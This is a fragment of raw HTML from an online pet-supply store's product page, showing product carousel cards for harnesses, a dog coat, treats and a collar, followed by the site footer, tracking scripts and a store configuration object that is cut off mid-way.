                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6818"
                data-id-product-attribute="16410"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/home/6818-16410-trixie-premium-h-harness-nylon-forest.html#/10-color-red/99-size-s_m" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/21994-home_default/trixie-premium-h-harness-nylon-forest.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/21994-thickbox_default/trixie-premium-h-harness-nylon-forest.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/21994-home_default/trixie-premium-h-harness-nylon-forest.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6818" data-id-product-attribute="16410"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Home</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/home/6818-16410-trixie-premium-h-harness-nylon-forest.html#/10-color-red/99-size-s_m">Trixie Premium H-Harness</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">203319,203419,203519</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Karthik </strong>
                                    <meta itemprop="datePublished" content="2020-04-29 18:04:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">4 stars </h4>
                                <p itemprop="reviewBody">My pet manages to get the harness to turn sideways on his body. Perfect fit, 4 stars</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">neha</strong>
                                    <meta itemprop="datePublished" content="2020-04-06 14:58:57" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Harness</h4>
                                <p itemprop="reviewBody">fits the dog well. I am very happy</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="573.75">₹573.75</span>
                                    
                    <span class="regular-price text-muted">₹675.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/home/6818-16410-trixie-premium-h-harness-nylon-forest.html#/10-color-red/99-size-s_m"
       class="color"
       title="Red"
       style="background-color: #E84C3D"           ><span class="sr-only">Red</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16408-trixie-premium-h-harness-nylon-forest.html#/11-color-black/99-size-s_m"
       class="color"
       title="Black"
       style="background-color: #000000"           ><span class="sr-only">Black</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16629-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/456-color-brown_cream"
       class="color"
       title="Brown/Cream"
       style="background-color: #4c2b11"           ><span class="sr-only">Brown/Cream</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16409-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/523-color-royal_blue"
       class="color"
       title="Royal Blue"
       style="background-color: #0000ff"           ><span class="sr-only">Royal Blue</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16411-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/524-color-fuchasia"
       class="color"
       title="Fuchasia"
       style="background-color: #a70095"           ><span class="sr-only">Fuchasia</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16412-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/525-color-ocean"
       class="color"
       title="Ocean"
       style="background-color: #00afdb"           ><span class="sr-only">Ocean</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16415-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/526-color-graphite"
       class="color"
       title="Graphite"
       style="background-color: #454545"           ><span class="sr-only">Graphite</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16416-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/527-color-papaya"
       class="color"
       title="Papaya"
       style="background-color: #e76900"           ><span class="sr-only">Papaya</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16417-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/528-color-forest"
       class="color"
       title="Forest"
       style="background-color: #005f16"           ><span class="sr-only">Forest</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16413-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/529-color-indigo"
       class="color"
       title="Indigo"
       style="background-color: #6172ff"           ><span class="sr-only">Indigo</span></a>
      <a href="https://www.marshallspetzone.com/home/6818-16418-trixie-premium-h-harness-nylon-forest.html#/99-size-s_m/530-color-orchid"
       class="color"
       title="Orchid"
       style="background-color: #a40089"           ><span class="sr-only">Orchid</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            
The Trixie Premium H-Harness, provides full body support and makes it easier for you to control your dog.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6818&amp;id_product_attribute=16410&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6818">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7738"
                data-id-product-attribute="16785"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/7738-16785-trixie-x-mas-santa-coat-red.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22026-home_default/trixie-x-mas-santa-coat-red.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22026-thickbox_default/trixie-x-mas-santa-coat-red.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22026-home_default/trixie-x-mas-santa-coat-red.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7738" data-id-product-attribute="16785"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/7738-16785-trixie-x-mas-santa-coat-red.html#/1-size-s">Trixie, X-mas Santa Coat, red</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="807.5">₹807.50</span>
                                    
                    <span class="regular-price text-muted">₹950.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/7738-16785-trixie-x-mas-santa-coat-red.html#/1-size-s"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7012"
                data-id-product-attribute="10415"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/chewy-treats/7012-10415-rena-superbone-all-natural-salmon-oil-stick-style.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/14368-home_default/rena-superbone-all-natural-salmon-oil-stick-style.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/14368-thickbox_default/rena-superbone-all-natural-salmon-oil-stick-style.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7012" data-id-product-attribute="10415"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Chewy Treats</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/chewy-treats/7012-10415-rena-superbone-all-natural-salmon-oil-stick-style.html#/83-pack-4">Dogaholic SuperBone All Natural Salmon Oil Stick Style</a>
        </h3>
    

    
                    <div class="product-brand text-muted">DOGAHOLIC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">vicky</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 16:15:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">These helped in my dog training</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="280">₹280.00</span>
                                    
                    <span class="regular-price text-muted">₹350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Super bone dog treats are designed and made to be nutritionally whole while giving your pet the needed treat to reward them while training. These treats are perfect for training all types of dogs, making them look forward to their training sessions.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7012&amp;id_product_attribute=10415&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7012">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7729"
                data-id-product-attribute="16402"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/collars/7729-16402-pet-s-pot-pet-walk-classic-collar-.html#/31-size-xl/528-color-forest" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22401-home_default/pet-s-pot-pet-walk-classic-collar-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22401-thickbox_default/pet-s-pot-pet-walk-classic-collar-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/21823-home_default/pet-s-pot-pet-walk-classic-collar-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7729" data-id-product-attribute="16402"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Collars</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/collars/7729-16402-pet-s-pot-pet-walk-classic-collar-.html#/31-size-xl/528-color-forest">Pets Pot Pet Walk Classic Collar</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETS POT</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="337.5">₹337.50</span>
                                    
                    <span class="regular-price text-muted">₹375.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/collars/7729-16395-pet-s-pot-pet-walk-classic-collar-.html#/1-size-s/5-color-grey"
       class="color"
       title="Grey"
       style="background-color: #AAB2BD"           ><span class="sr-only">Grey</span></a>
      <a href="https://www.marshallspetzone.com/collars/7729-16403-pet-s-pot-pet-walk-classic-collar-.html#/1-size-s/152-color-lime_green"
       class="color"
       title="Lime Green"
       style="background-color: #d7ff08"           ><span class="sr-only">Lime Green</span></a>
      <a href="https://www.marshallspetzone.com/collars/7729-16399-pet-s-pot-pet-walk-classic-collar-.html#/1-size-s/528-color-forest"
       class="color"
       title="Forest"
       style="background-color: #005f16"           ><span class="sr-only">Forest</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Dimensions:
Small: Length - 11.5&quot; to 17.5&quot; , Width - 3/4&quot;
Medium: Length - 15&quot; to 24&quot;, Width - 3/4&quot;
Large: Length - 16.5&quot; to 26.5&quot; , Width - 1&quot;
XL: Length - 17.5&quot; to 26.5&quot; , Width - 1.5&quot;
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/collars/7729-16402-pet-s-pot-pet-walk-classic-collar-.html#/31-size-xl/528-color-forest"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/252-thickbox_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml" title="Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#355c5b535a75585447465d545959464550414f5a5b501b565a58"><span class="__cf_email__" data-cfemail="d8b1b6beb798b5b9aaabb0b9b4b4aba8bdaca2b7b6bdf6bbb7b5">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0adb0875fa74f4ef690c5f21-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="0adb0875fa74f4ef690c5f21-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="0adb0875fa74f4ef690c5f21-text/javascript"></script>




  

  <script type="0adb0875fa74f4ef690c5f21-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9941","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-09 08:28:20","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 